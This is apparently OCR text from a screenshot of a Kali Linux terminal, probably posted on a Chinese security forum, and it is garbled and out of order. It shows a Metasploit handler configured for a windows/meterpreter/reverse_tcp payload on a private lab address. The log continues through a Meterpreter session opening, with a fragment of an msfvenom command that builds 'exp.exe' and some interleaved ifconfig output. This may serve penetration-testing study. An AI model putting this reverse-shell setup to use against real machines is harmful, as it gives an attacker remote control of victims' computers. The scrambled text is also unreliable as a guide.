 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf5 exploit(multi/handler) > show options
321.zip
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
ZIP
文件系统 上下左右.zip
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.113.169 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
PNG
Exploit target:
ZIP
Kali Live
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.113.169:5555
[*] Sending stage (180291 bytes) to 192.168.113.128
[*] Meterpreter session 1 opened (192.168.113.169:5555 -> 192.168.113.128:3526) at 2019-11-07 20:25:12 +0800
exp.exe
meterpreter >
Terminal 终端 - root@
帮助(H)
bytes 808011 (789
RX errors 0 dropped 0 overruns 0
TX packets 1321 bytes 681104 (665.
TX errors 0 dropped 0 overruns 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 6553
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0
loop txqueuelen 1000 (Local Loopb
RX packets 79 bytes 7584 (7.4 KiB)
RX errors 0 dropped 0 overruns 0
TX packets 79 bytes 7584 (7.4 KiB)
TX errors 0 dropped 0 overruns 0
PORT=5555 -f exe > exp.exe
[-] No platform was selected, choosing Msf:
ayload
[-] No arch selected, selecting arch: x86
先知社区